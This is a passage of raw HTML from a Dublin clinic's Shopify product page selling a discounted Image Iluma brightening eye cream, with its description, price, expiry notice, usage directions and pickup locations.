        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    

    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-7677094363375" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="image-iluma-brightening-eye-creme-15ml" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 823px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-7677094363375-media-list" class="product__media-list"><div id="product-template--26575558967626__main-30220525437167" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="30220525437167" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&amp;width=823" alt="Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)" srcset="//southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&amp;width=500 500w, //southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&amp;width=600 600w, //southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&amp;width=700 700w, //southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&amp;width=800 800w" width="823" height="823" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-7677094363375-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="image-iluma-brightening-eye-creme-15ml" id="product-template--26575558967626__main-7677094363375-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-7677094363375" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/image-md">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        Image MD
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;73.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--subdued">Sold out</span></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-7677094363375"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-7677094363375" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42855323631855"><input type="hidden" name="product-id" value="7677094363375" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">A super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.</span></p></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-7677094363375" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42855323631855">
                  <product-payment-container form-id="product-form-template--26575558967626__main-7677094363375" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-7677094363375" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--ternary button--full" disabled>Sold out</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:42855323631855,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                          #shopify-section-template--26575558967626__main .shopify-payment-button {
                            display: none;
                          }
                        </style></product-payment-container><input type="hidden" name="product-id" value="7677094363375" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-7677094363375" class="product-form__store-availability-container"><div class="store-availability-container">
    <div class="store-availability-information">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup currently unavailable at South William Clinic (City Centre)</span><button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-42855323631855" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-42855323631855" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <meta charset="utf-8">
<p data-mce-fragment="1"><em>Offer available for online orders <meta charset="utf-8">only, while stock last. </em><em>Please ensure to check the expiry date as these products are non-refundable and non-exchangeable.</em></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Expiry date: 06/22</strong></p>
<div>
<meta charset="utf-8">
<p><strong>A super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.</strong></p>
<p><strong>FORMULATED FOR</strong></p>
<ul>
<li>Dark circles</li>
<li>Loss of radiance</li>
<li>Puffiness</li>
<li>Skin laxity</li>
<li>Signs of aging in the eye area</li>
</ul>
<p><strong>HOW TO USE</strong></p>
<p>Apply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.</p>
<p><strong>PRO TIP: </strong>Blend on top of I CONCEAL for especially dark circles.</p>
<ul></ul>
<ul></ul>
<ul></ul>
</div>
<ul></ul>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" share-title="Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml&media=https://southwilliamclinic.com/cdn/shop/products/iluma_eye_800x.png?v=1653471957&description=Offer%20available%20for%20online%20orders%C2%A0only,%20while%20stock%20last.%C2%A0Please%20ensure%20to%20check%20the%20expiry%20date%20as..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Image%20Iluma%20Intense%20Brightening%20Eye%20Creme%2015ml%20(40%25%20OFF)&url=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
